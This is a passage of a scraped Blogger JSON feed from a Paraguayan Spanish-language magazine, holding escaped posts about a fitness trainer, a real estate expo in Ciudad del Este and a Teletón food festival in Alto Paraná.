data-original-width=\"4496\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/w400-h268\/DSC_3152.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMuchas veces llegan a nosotros personas con lesiones lumbares, en las rodillas o en los hombros, cada vez hay más personas lesionadas, eso quiere decir que no se está haciendo bien las cosas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy día el objetivo de ir a un gimnasio no solo es bajar de peso, miramos más allá de lo estético, es decir, mejorar la funcionalidad de la persona y que esa funcionalidad tenga transferencia en su vida cotidiana, mejorar la calidad de vida. A medida que la persona va envejeciendo, no significa perder la funcionalidad.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Quiénes invierten más en el servicio de un entrenador?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa mayor demanda en entrenamiento proviene del sexo femenino, principalmente los ejercicios personalizados, es una gran inversión de las mujeres y teniendo en cuenta esta inversión, los entrenadores debemos estar capacitados para brindar un buen servicio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8979948253499290733\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html","title":"ENTRENA CON EDU"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s72-c\/DSC_3157.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112206238038311088452_1769464165820&_=1769464165824
body_size: 8175
content:
// API callback
jQuery112206238038311088452_1769464165820({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 